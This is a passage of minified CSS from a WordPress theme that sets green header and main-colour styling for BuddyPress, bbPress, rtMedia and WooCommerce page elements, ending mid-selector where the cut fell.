.totals-wrap,.header-color .kleo-toggle-menu .minicart-buttons .btn-default,.header-color .kleo_ajax_results h4,.header-color .ajax_view_all,.header-color #articles-dir-list article.article-container {border-color: #007640;}.header-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .divided-items + .divided-items,.header-color #buddypress div.activity-comments ul li,.header-color #buddypress #item-body #pag-bottom,.woocommerce .header-color table.shop_table td,.woocommerce-page .header-color table.shop_table td,.header-color .article-content .article-metadata,.header-color .article-content .article-categories,.header-color #pmpro_account .pmpro_box {border-top-color: #007640;}.header-color #rtMedia-queue-list {border-left-color: #007640;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li,.header-color .panel-kleo,.header-color .panel-kleo .panel,.header-color legend,.header-color #comments-list .comment-content,.header-color .pricing-table .panel-heading h3,.header-color .kleo_ajax_entry,.header-color .kleo-toggle-submenu .kleo-submenu-item,.header-color .posts-listing.standard-listing:not(.template-page) .type-post,.header-color .news-focus .left-thumb-listing .post-content,.header-color .news-highlight .left-thumb-listing .post-content,.header-color #buddypress div#item-nav,.header-color #buddypress .activity-list .activity-content,.header-color #buddypress form.standard-form .left-menu #invite-list ul li,.header-color #buddypress form.standard-form div#invite-list ul li,.header-color #buddypress div.item-list-tabs#subnav,.header-color #buddypress div#message-thread div.message-content,.header-color #buddypress ul.mesage-item,.header-color #buddypress div.messages .pagination,.header-color .kleo-toggle-menu .minicart-header,.header-color .kleo-toggle-menu .cart-product,.woocommerce .header-color table.shop_table thead,.woocommerce-page .header-color table.shop_table thead,.woocommerce .header-color .cart_totals table th,.woocommerce .header-color .cart_totals table td {border-bottom-color: #007640;}.header-color .carousel-pager a,.header-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #007640;}.header-color.container-wrap.border-bottom.half-section:before {background-color: #007640 !important;}.header-color .pricing-table .list-group-item:before {color: #007640;}.header-color .btn-default,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .wpb_tour .nav-tab li.active,.header-color .wpb_tour .nav-tab li:hover,.header-color .tabs-style-square > li > a,.header-color .panel-default > .panel-heading,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .pagination > li > a:hover,.header-color .pagination > li > span.current,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td a,.header-color .widget_tag_cloud a,.header-color .widget_nav_menu li.active > a,.header-color #wp-calendar tbody td:hover,.header-color .widget_nav_menu .current_page_item > a,.header-color .callout-blockquote blockquote,.header-color #respond .form-submit input#submit,.header-color .form-control:focus,.header-color .pricing-table .panel-heading,.header-color .pricing-table .panel-body,.header-color .pricing-table .pmpro-price .lead,.header-color .pricing-table .extra-description,.header-color .mejs-container .mejs-controls,.header-color .box-style .feature-item,.header-color .divided-items.box-shadow,.header-color input[type="text"][disabled],.header-color input[type="password"][disabled],.header-color input[type="date"][disabled],.header-color input[type="datetime"][disabled],.header-color input[type="datetime-local"][disabled],.header-color input[type="month"][disabled],.header-color input[type="week"][disabled],.header-color input[type="email"][disabled],.header-color input[type="number"][disabled],.header-color input[type="search"][disabled],.header-color input[type="tel"][disabled],.header-color input[type="time"][disabled],.header-color input[type="url"][disabled],.header-color textarea[disabled],.header-color #buddypress div.item-list-tabs ul li a span,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color .rtmedia-container #rtMedia-queue-list tr > td.close,.header-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #buddypress .standard-form input[type=text]:focus,.header-color #buddypress table.notifications thead tr,.header-color #buddypress table.notifications-settings thead tr,.header-color #buddypress table.profile-fields thead tr,.header-color #buddypress table.wp-profile-fields thead tr,.header-color #buddypress table.messages-notices thead tr,.header-color #buddypress table.forum thead tr,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress a.bp-secondary-action.view:hover,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"]:focus,.header-color .wp-editor-area:focus,.header-color .bbp-row-actions #favorite-toggle a,.header-color .bbp-row-actions #subscription-toggle a,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.header-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.header-color .rtmedia-container .imgedit-menu div,.header-color .kleo-toggle-menu .minicart-total-checkout,.header-color .kleo-toggle-menu .minicart-buttons,.header-color .kleo-toggle-menu a.remove:hover,.woocommerce .header-color .widget_product_search #searchsubmit,.woocommerce .header-color #content input.button,.woocommerce .header-color #respond input#submit,.woocommerce .header-color a.button,.woocommerce .header-color button.button,.woocommerce .header-color input.button,.woocommerce-page .header-color #content input.button,.woocommerce-page .header-color #respond input#submit,.woocommerce-page .header-color a.button,.woocommerce-page .header-color button.button,.woocommerce-page .header-color input.button {background-color: #007640;}.header-color.container-wrap.half-section {background-color: #007640 !important;}.header-color .dropdown-menu li {border-bottom-color: #007640;}.header-color .kleo-rounded img.avatar,.header-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .header-color #item-header-avatar,.header-color #buddypress .activity-list .activity-avatar,.header-color .bp-login-widget-user-avatar,.header-color #buddypress #friend-list li div.item-avatar,.header-color #buddypress #member-list li div.item-avatar,.header-color #buddypress #members-list li div.item-avatar,.header-color div#message-thread div.message-metadata img.avatar,.header-color #buddypress #groups-list .item-avatar,.header-color #buddypress .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status,.header-color #buddypress form.standard-form div#invite-list div.item-avatar,.header-color #buddypress #message-threads .thread-avatar {border-color: #007640;}.header-color .masonry-listing .post-footer {border-top-color: #007640;}.header-color blockquote,.header-color .masonry-listing .post-content {border-left-color: #007640;}.header-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #007640;}.header-color .btn-default,.header-color .btn-default:hover,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .tabs-style-square > li > a,.header-color .nav-tabs > li.active > a,.header-color .nav-tabs > li.active > a:hover,.header-color .nav-tabs > li.active > a:focus,.header-color .panel-default,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td,.header-color .widget_tag_cloud a,.header-color #respond .form-submit input#submit,.header-color .mejs-container .mejs-controls,.header-color .form-control:focus,.header-color .portfolio-filter-tabs li.selected a,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #search-members-form,.header-color #search-groups-form,.header-color #buddypress .standard-form input[type=text]:focus,.header-color .bbp-topics ul.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums form#bbp-search-form,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #007640;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li {border-bottom-color: #007640;}.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .callout-blockquote blockquote:before {border-top-color: #007640;}.header-color .callout-blockquote blockquote p:before,.header-color .bbp-topics ul.sticky:after,.header-color .bbp-forum-content ul.sticky:after,.header-color .article-content .author-options .edit:before,.header-color .article-content .author-options .delete:before {color: #007640;}.header-color .btn-highlight,.header-color .btn-highlight:hover,.header-color .btn-buy.btn-default,.header-color .kleo-pin-icon span i,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .pricing-table .popular .panel-heading h3,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote,.header-color .masonry-listing .format-quote .post-footer a,.header-color .masonry-listing .format-quote .post-footer a .muted,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #footer .widget-title,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover {color: #ffffff;}.header-color .btn-highlight,.header-color .btn-buy.btn-default,.header-color .kleo-pin-circle span,.header-color .kleo-pin-icon span,.header-color #wp-calendar td#today a,.header-color .kleo-banner-slider .kleo-banner-prev:hover,.header-color .kleo-banner-slider .kleo-banner-next:hover,.header-color .carousel-pager a.selected,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .mejs-controls .mejs-time-rail .mejs-time-current,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote .post-content,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .header-color .kleo-online-status.high-bg,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color .rtm-primary-button,.header-color .rtmedia-container .drag-drop .start-media-upload,.header-color .rtmedia-activity-container .drag-drop .start-media-upload,.header-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt {background-color: #008651;}.header-color .panel-kleo .panel-title a b,.header-color .colored-icons i,.header-color .standard-list.colored-icons li:before,.header-color .panel-kleo .icon-closed,.header-color .colored-icons .feature-item .feature-icon,.header-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.header-color a.favorite-toggle:before,.header-color a.subscription-toggle:before,.header-color .bbp-topics-front ul.super-sticky:after,.header-color .bbp-topics ul.super-sticky:after,.header-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .header-color .star-rating span:before,.woocommerce-page .header-color .star-rating span:before {color: #008651;}.header-color .btn-highlight,.header-color .kleo-pin-poi,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons .feature-item:hover .feature-icon,.header-color .box-style .bordered-icons .feature-item:hover .feature-icon,.header-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.header-color .kleo-tabs .tabs-style-line > li.active > a,.header-color .kleo-tabs .tabs-style-line > li.active > a:hover,.header-color .kleo-tabs .tabs-style-line > li.active > a:focus,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.header-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .main-color .header-color h1,#main .main-color .header-color h2,#main .main-color .header-color h3,#main .main-color .header-color h4,#main .main-color .header-color h5,#main .main-color .header-color h6 {color: #ffffff;}.header-color .btn-default,.header-color .btn-default:hover,.header-color .panel-default .panel-title a,.header-color .panel-kleo .panel-title a,.header-color .box-style strong,#main .header-color h3 a,.header-color .posts-listing .article-title a,.header-color .entry-content .post-title a,.header-color #respond .form-submit input#submit,.header-color .pricing-table .pmpro-price .lead,.header-color #buddypress #friend-list .item-title a,.header-color #buddypress #member-list h5 a,.header-color #buddypress #members-list .item-title a,.header-color #buddypress li.unread div.thread-info a,.header-color #buddypress #groups-list .item-title a,.header-color .unread-notifications td.notify-text a,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color #buddypress div.item-list-tabs#subnav ul li.selected a,.header-color #buddypress div.item-list-tabs#subnav ul li a:hover,.header-color #buddypress div.item-list-tabs li.selected a,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.header-color #buddypress div#item-nav ul li.current a:before,.manage-members .header-color .member-name,.manage-members .header-color .member-name a,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color li.bbp-forum-info .bbp-forum-title,.header-color ul.topic.sticky .bbp-topic-permalink,.header-color a.favorite-toggle,.header-color a.subscription-toggle,.header-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #000000;}.header-color .muted,.header-color .hr-title,.header-color .breadcrumb,.header-color .breadcrumb .active,.header-color .panel-kleo .icon-closed,.header-color .panel-kleo .icon-opened,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-meta,.header-color .post-meta a,.header-color .post-footer a,.header-color .dropdown-submenu > a:after,.header-color .pricing-table .list-group-item.unavailable,.single-attachment .header-color .link-list,.single-attachment .header-color .link-list a,.header-color .form-control,.header-color #kleo-ajax-search-loading,.header-color .kleo_ajax_entry .search_excerpt,.header-color .ajax_search_image,.header-color .news-focus .left-thumb-listing .post-date,.header-color .news-highlight .left-thumb-listing .post-date,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.header-color #buddypress .activity-header .time-since,.header-color .activity-timeline,.header-color #buddypress div#item-nav ul li a:before,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.header-color #buddypress a.button.fav,.header-color #buddypress .comment-reply-link,.header-color #rtMedia-queue-list tr td:first-child:before,.header-color .sidebar .widget.buddypress div.item-meta,.header-color .sidebar .widget.buddypress div.item-content,.header-color #buddypress div#item-header div#item-meta,.header-color table.notifications td.notify-actions,.header-color .read-notifications table.notifications tr td,.header-color .unread-notifications table.notifications tr td,.header-color #buddypress .activity-list li.load-more a,.header-color #buddypress div.item-list-tabs#subnav ul li a,.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .header-color ul.products li.product .price del,.woocommerce-page .header-color ul.products li.product .price del,.header-color .kleo_ajax_results h4,.header-color .kleo-toggle-menu .quick-view,.header-color .ajax_not_found,.header-color .article-content .author-options .edit:hover:before,.header-color .article-content .author-options .delete:hover:before {color: #004210;}#header.header-color .form-control::-moz-placeholder,.header-color #buddypress #whats-new:focus {border-color: #004210;}.header-color#buddypress #whats-new:focus {outline-color: #004210;}.buddypress .header-color .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status {background-color: #004210;}.header-color *::-moz-selection {background-color: #008651;color: #ffffff;}.header-color ::selection {background-color: #008651;color: #ffffff;}.header-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.header-color .btn-highlight:hover,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .navbar-toggle:hover,.header-color .navbar-toggle:focus { background-color: rgba(0,118,64, 0.2);}.header-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.header-color .caret:after,.header-color .widget_archive li:before,.header-color .widget_categories li:before,.header-color .widget_product_categories li:before,.header-color .widget_layered_nav li:before,.header-color .widget_display_views li:before,.header-color .widget_recent_entries li:before,.header-color .widget_recent_comments li:before,.header-color .panel .icon-closed,.header-color .panel .icon-opened { color: rgba(0,0,0, 0.5);}.header-color .top-menu li > a,.header-color #top-social li a { color: rgba(255,255,255, 0.5);}.header-color .btn-see-through { border-color: rgba(0,134,81, 0.2);}.header-color.social-header {background-color: #007540;}.header-color .activity-list .activity-avatar,.header-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #008651;}.header-color #search-members-form,.header-color #search-groups-form,.header-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #007640;}.header-color #item-body .rtm-top-notch,.header-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.header-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #007640;}#main .header-color .panel-info.popular h3 {color: #ffffff;}.header-color select {border-color: #007640;}.header-color select {color: #000000;}.header-color .divided-items .col-md-3:first-child:before,.header-color .divided-items .col-md-4:first-child:before,.header-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.header-color .divided-items .feature-items:before,.header-color .divided-items .col-md-3:after,.header-color .divided-items .col-md-6:after {background-color: #007640;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before,.header-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.header-color .divided-items .col-md-3:after {background: transparent;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #007640;}.header-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.header-color .navbar-nav li .caret:after {color: rgba(0,0,0, 0.2);}}.header-color.custom-color .hr-title abbr {color: #004210;}.alternate-color .masonry-listing .post-content {background-color: #fff; }#main {background-color: #ffffff;}.popover-content {color: #191919;}.popover-title {color: #ffffff;background-color: #007640;}.tooltip-inner {border-color: #e5e5e5;}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow {border-top-color: #e5e5e5;}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow {border-bottom-color: #e5e5e5;}.tooltip.right .tooltip-arrow {border-right-color: #e5e5e5;}.tooltip.left .tooltip-arrow {border-left-color: #e5e5e5;}.main-color,.main-color .logo a,.main-color .breadcrumb a,.main-color .nav-pills > li > a,.main-color .nav-pills > li.active > a,.main-color .nav-tabs > li > a,.main-color .kleo-tabs .nav-tabs li a i,.main-color .kleo-tabs .tabdrop .dropdown-menu li a,.main-color .wpb_tour .nav-tab li a,.main-color .sidebar ul li a,.main-color .sidebar .widget-title,.main-color .sidebar h4.widget-title a,.main-color .widget_tag_cloud a,.main-color #wp-calendar tbody td:hover,.main-color .btn-see-through:hover,.main-color article .article-meta .entry-date,.single-attachment .main-color .link-list a.post-time,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color #buddypress div.item-list-tabs a,.main-color #bp-login-widget-submit,.main-color .widget_bp_groups_widget .item-options a,.main-color .widget_bp_core_members_widget .item-options a,.main-color .widget_bp_core_friends_widget .item-options a,.main-color .widget_bp_groups_widget,.main-color .widget_bp_core_members_widget,.main-color .widget_bp_core_friends_widget,.main-color .bp-login-widget-user-logout a,.main-color .read-notifications td.notify-text a,.main-color #buddypress div.activity-comments form textarea,.main-color #buddypress div#item-nav ul li a:hover:before,.main-color #buddypress button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .portfolio-filter-tabs li a,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #rtMedia-queue-list .remove-from-queue,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #191919;}.main-color .navbar-toggle .icon-bar {background-color: #191919;}.main-color a,.main-color .navbar-nav .dropdown-menu li a,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-submenu:hover > a,.main-color .dropdown-submenu:focus > a,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .form-control:focus,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.main-color #buddypress a.button.unfav,.main-color .widget_bp_groups_widget .item-options a.selected,.main-color .widget_bp_core_members_widget .item-options a.selected,.main-color .widget_bp_core_friends_widget .item-options a.selected,.main-color .tabs-style-line > li.active > a,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color .read-notifications td.notify-text a:hover,.main-color .unread-notifications td.notify-text a:hover,.woocommerce .main-color .widget_product_categories li.current-cat a {color: #008651;}.main-color .btn-primary,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count {background-color: #008651;}.main-color .btn-primary,.main-color .checkbox-mark:before,.main-color .checkbox-cb:checked ~ .checkbox-mark,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color #bbpress-forums .bbp-forums-list {border-color: #008651;}.main-color a:hover,.main-color #top-social li a:hover,.main-color .top-menu li > a:hover,.main-color .navbar-nav .dropdown-menu li a:hover,.main-color .sidebar ul li a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.main-color #buddypress .activity-list li.load-more a:hover,.manage-members .main-color .member-name:hover,.manage-members .main-color .member-name a:hover,.main-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .main-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .main-color li.product figcaption .shop-actions > a.button:hover,.main-color .kleo-toggle-menu .quick-view:hover {color: #007640;}.main-color,.main-color .kleo-main-header,.main-color .btn-default:hover,.main-color .nav-tabs > li.active > a,.main-color .panel,.main-color .dropdown-menu,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-item,.main-color .comment-wrap .comment-avatar,.main-color #respond .form-submit input#submit:hover,.main-color .form-control,.main-color .pricing-table li.list-group-item,.main-color .btn-see-through:hover,.main-color #ajax_search_container,.main-color 